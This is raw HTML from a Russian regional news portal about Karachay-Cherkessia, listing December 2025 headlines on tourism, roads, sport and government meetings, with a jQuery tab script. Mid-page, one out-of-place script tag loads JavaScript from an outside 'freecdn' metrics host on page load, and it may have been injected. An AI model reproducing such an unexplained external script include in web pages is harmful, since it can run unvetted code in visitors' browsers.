                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/12973">11 педагогов будут привлечены для работы в сельскую местность КЧР по программе «Земский учитель» в 2026 году</a>
</div>
                       </li>
                                                               <li id="12970" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/12970">Карачаево-Черкесия улучшила позиции в Национальном экологическом рейтинге</a>
</div>
                       </li>
                                                               <li id="12965" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/society/12965">Жителю Карачаево-Черкесии присвоено почётное звание «Заслуженный наставник»</a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">25.12.2025 07:35|  <span class="orange">Культура</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2025/2512-12.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/culture/12979" rel="pop" class="font16" id="12979">Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>
 <br />Карачаево-Черкесская Республика удостоена Гран-при V Всероссийской премии «Регионы туризма и гостеприимства» в номинации «Регион горнолыжного туризма».
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">25.12.2025 07:28|  <span class="orange">Экономика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2025/photo_2025-12-24_16-30-08.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/economy/12978" rel="pop" class="font16" id="12978">В КЧР за последение годы обновлено около 40 км дорожного полотна</a>
 <br />Региональная магистраль включена в перечень дорог опорной сети России и соединяет Карачаево-Черкесию с Краснодарским краем.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">25.12.2025 07:19|  <span class="orange">Экономика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2025/photo_2025_12_24_10_44_46.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/economy/12977" rel="pop" class="font16" id="12977">В КЧР комиссия по регулированию социально-трудовых отношений обозначила планы на 2026 год</a>
 <br />В Доме Правительства КЧР под председательством Премьер-министра КЧР Мурата Аргунова состоялось итоговое заседание Республиканской трехсторонней комиссии. В нем приняли участие представители Правительства КЧР, профсоюзов и объединений работодателей.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="25-12-2025 07:35">07:35</span>

            <a href="/news/culture/12979" id="12979" rel="pop" >Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>

            </p>
                        <p><span class="clock" title="25-12-2025 07:28">07:28</span>

            <a href="/news/economy/12978" id="12978" rel="pop" >В КЧР за последение годы обновлено около 40 км дорожного полотна</a>

            </p>
                        <p><span class="clock" title="25-12-2025 07:19">07:19</span>

            <a href="/news/economy/12977" id="12977" rel="pop" >В КЧР комиссия по регулированию социально-трудовых отношений обозначила планы на 2026 год</a>

            </p>
                        <p><span class="clock" title="25-12-2025 07:09">07:09</span>

            <a href="/news/society/12976" id="12976" rel="pop" >В Карачаево-Черкесии проходят новогодние ёлки Главы республики</a>

            </p>
                        <p><span class="clock" title="24-12-2025 04:09">04:09</span>

            <a href="/news/society/12975" id="12975" rel="pop" >В Карачаево-Черкесии стартовали праздничные республиканские мероприятия для малышей и школьников</a>

            </p>
                        <p><span class="clock" title="24-12-2025 04:07">04:07</span>

            <a href="/news/sport/12974" id="12974" rel="pop" >Самбисты Карачаево-Черкесии на первенстве СКФО по самбо завоевали  7 медалей</a>

            </p>
                        <p><span class="clock" title="24-12-2025 04:04">04:04</span>

            <a href="/news/economy/12973" id="12973" rel="pop" >11 педагогов будут привлечены для работы в сельскую местность КЧР по программе «Земский учитель» в 2026 году</a>

            </p>
                        <p><span class="clock" title="23-12-2025 07:21">07:21</span>

            <a href="/news/society/12972" id="12972" rel="pop" >В КЧР прошел образовательный инициатив, посвящённый основам оказания первой помощи</a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:28</div>
            <p><a href="/news/economy/12978"  class="mar10" id="12978"  rel="pop" title="В КЧР за последение годы обновлено около 40 км дорожного полотна">В КЧР за последение годы обновлено около 40 км дорожного полотна</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-24_16-30-08.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Региональная магистраль включена в перечень дорог опорной сети России и соединяет Карачаево-Черкесию</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:19</div>
            <p><a href="/news/economy/12977"  class="mar10" id="12977"  rel="pop" title="В КЧР комиссия по регулированию социально-трудовых отношений обозначила планы на 2026 год">В КЧР комиссия по регулированию социально-трудовых отношений обозначила планы на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_24_10_44_46.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Доме Правительства КЧР под председательством Премьер-министра КЧР Мурата Аргунова состоялось итого</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">24-12-2025 04:04</div>
            <p><a href="/news/economy/12973"  class="mar10" id="12973"  rel="pop" title="11 педагогов будут привлечены для работы в сельскую местность КЧР по программе «Земский учитель» в 2026 году">11 педагогов будут привлечены для работы в сельскую местность КЧР по программе «Земский учитель» в 2026 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_23_16_54_13.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии в следующем году продолжится реализация федеральной программы «Земский учитель»</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">23-12-2025 06:56</div>
            <p><a href="/news/economy/12970"  class="mar10" id="12970"  rel="pop" title="Карачаево-Черкесия улучшила позиции в Национальном экологическом рейтинге">Карачаево-Черкесия улучшила позиции в Национальном экологическом рейтинге</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2024_07_27_16_07_56.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесская Республика по результатам осени 2025 года продемонстрировала положительную дина</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:08</div>
            <p><a href="/news/economy/12960"  class="mar10" id="12960"  rel="pop" title="Кабинет министров КЧР принял ряд решений, направленных на рост экономики и соцподдержку">Кабинет министров КЧР принял ряд решений, направленных на рост экономики и соцподдержку</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_18_18_02_45.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На заседании Правительства КЧР, которое провел Премьер-министр КЧР Мурат Аргунов, были приняты важны</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:08</div>
            <p><a href="/news/economy/12958"  class="mar10" id="12958"  rel="pop" title="В Карачаево-Черкесии восстановили более 600 гектаров лесов">В Карачаево-Черкесии восстановили более 600 гектаров лесов</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/ekologiya_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике продолжаются работы по лесовосстановлению в рамках федерального пр</p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">23-12-2025 06:54</div>
            <p><a href="/news/policy/12969"  class="mar10" id="12969"  rel="pop" title="Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов">Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/5555.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:12</div>
            <p><a href="/news/policy/12961"  class="mar10" id="12961"  rel="pop" title="Парламент КЧР утвердил проект республиканского бюджета на 2026 год">Парламент КЧР утвердил проект республиканского бюджета на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_18_15_24_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в очередной 17-ой сессии Народного Собрания (</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:02</div>
            <p><a href="/news/policy/12956"  class="mar10" id="12956"  rel="pop" title="Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа">Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_17_13_29_43.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании Организационного комитета по подг</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">17-12-2025 04:44</div>
            <p><a href="/news/policy/12953"  class="mar10" id="12953"  rel="pop" title="Власти КЧР одобрили региональную программу по сохранению и развитию государственных языков  ">Власти КЧР одобрили региональную программу по сохранению и развитию государственных языков  </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1712-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Доме Правительства КЧР под председательством Премьер-министра КЧР Мурата Аргунова прошло очередное</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-12-2025 07:21</div>
            <p><a href="/news/policy/12942"  class="mar10" id="12942"  rel="pop" title="Рашид Темрезов провел рабочую встречу с главой администрации Малокарачаевского района">Рашид Темрезов провел рабочую встречу с главой администрации Малокарачаевского района</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/192a3630.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов провел рабочую встречу с главой администрации Малокарачаевск</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-12-2025 07:34</div>
            <p><a href="/news/policy/12933"  class="mar10" id="12933"  rel="pop" title="Рашид Темрезов провел встречу с жителями республики - участниками специальной военной операции">Рашид Темрезов провел встречу с жителями республики - участниками специальной военной операции</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_09_14_18_14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В рамках празднования Дня Героев Отечества, Глава Карачаево-Черкесии Рашид Темрезов провел встречу с</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:09</div>
            <p><a href="/news/society/12976"  class="mar10" id="12976"  rel="pop" title="В Карачаево-Черкесии проходят новогодние ёлки Главы республики">В Карачаево-Черкесии проходят новогодние ёлки Главы республики</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2512-11.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии по инициативе Рашида Темрезова министерством труда и социального развития и мин</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">24-12-2025 04:09</div>
            <p><a href="/news/society/12975"  class="mar10" id="12975"  rel="pop" title="В Карачаево-Черкесии стартовали праздничные республиканские мероприятия для малышей и школьников">В Карачаево-Черкесии стартовали праздничные республиканские мероприятия для малышей и школьников</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-24_01-14-35.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Праздничные мероприятия для детишек с ограниченными возможностями здоровья и детей, оказавшихся в тр</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">23-12-2025 07:21</div>
            <p><a href="/news/society/12972"  class="mar10" id="12972"  rel="pop" title="В КЧР прошел образовательный инициатив, посвящённый основам оказания первой помощи">В КЧР прошел образовательный инициатив, посвящённый основам оказания первой помощи</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/5555-2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Министерство здравоохранения Карачаево-Черкесской Республики в сотрудничестве с автономной некоммерч</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">23-12-2025 07:08</div>
            <p><a href="/news/society/12971"  class="mar10" id="12971"  rel="pop" title="Медорганизации КЧР получили почти 300 единиц оборудования">Медорганизации КЧР получили почти 300 единиц оборудования</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_22_11_44_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии продолжается работа по оснащению медицинских организаций современным оборудован</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-12-2025 12:30</div>
            <p><a href="/news/society/12968"  class="mar10" id="12968"  rel="pop" title="Как цифровизация меняет правила игры в ЖКХ?">Как цифровизация меняет правила игры в ЖКХ?</a>

            </p>

            <p>
                        Переход домовых чатов в Max, новые стандарты отчетности и голосование на Госуслугах должны снизить к</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-12-2025 07:25</div>
            <p><a href="/news/society/12967"  class="mar10" id="12967"  rel="pop" title="Министерство культуры КЧР присоединилось к благотворительной акции «Ёлка желаний»">Министерство культуры КЧР присоединилось к благотворительной акции «Ёлка желаний»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2212-9.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В преддверии Нового года Министерство культуры Карачаево‑Черкесской Республики приняло участие в доб</p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-12-2025 04:07</div>
            <p><a href="/news/sport/12974"  class="mar10" id="12974"  rel="pop" title="Самбисты Карачаево-Черкесии на первенстве СКФО по самбо завоевали  7 медалей">Самбисты Карачаево-Черкесии на первенстве СКФО по самбо завоевали  7 медалей</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-24_00-10-37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            7 медалей завоевали самбисты Карачаево-Черкесии на первенстве СКФО по самбо среди юниоров 18-20 лет.</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-12-2025 07:18</div>
            <p><a href="/news/sport/12966"  class="mar10" id="12966"  rel="pop" title="Горнолыжный сезон 2025/2026 на курорте Домбай официально открыт">Горнолыжный сезон 2025/2026 на курорте Домбай официально открыт</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2212-8.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Праздничные мероприятия на склонах объединили большое количество отдыхающих и жителей республики, ст</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-12-2025 07:05</div>
            <p><a href="/news/sport/12964"  class="mar10" id="12964"  rel="pop" title="6 медалей завоевали спортсмены Карачаево-Черкесии на первенстве мира по борьбе ">6 медалей завоевали спортсмены Карачаево-Черкесии на первенстве мира по борьбе </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-22_02-49-05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            6 медалей различного достоинства завоевали спортсмены Карачаево-Черкесии на первенстве мира по борьб</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">16-12-2025 07:10</div>
            <p><a href="/news/sport/12949"  class="mar10" id="12949"  rel="pop" title="Самбисты Карачаево-Черкесии завоевали путёвки на чемпионат России">Самбисты Карачаево-Черкесии завоевали путёвки на чемпионат России</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-16_00-18-04.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            4 медали и путёвки на чемпионат России по самбо в активе самбистов Карачаево-Черкесии по итогам чемп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">11-12-2025 07:25</div>
            <p><a href="/news/sport/12939"  class="mar10" id="12939"  rel="pop" title="Самбисты КЧР завоевали 13 медалей на Первенстве СКФО">Самбисты КЧР завоевали 13 медалей на Первенстве СКФО</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-09_23-09-25.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            13 медалей и 7 путевок на первенство России завоевали самбисты Карачаево-Черкесии на Первенстве СКФО</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">03-12-2025 06:32</div>
            <p><a href="/news/sport/12915"  class="mar10" id="12915"  rel="pop" title="Спортсмен КЧР победил в тяжелом весе на Кубке ВС РФ по армейскому рукопашному бою">Спортсмен КЧР победил в тяжелом весе на Кубке ВС РФ по армейскому рукопашному бою</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_01_13_24_10.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Улан-Удэ завершился финал Кубка Вооружённых Сил Российской Федерации по армейскому рукопашному бою</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:35</div>
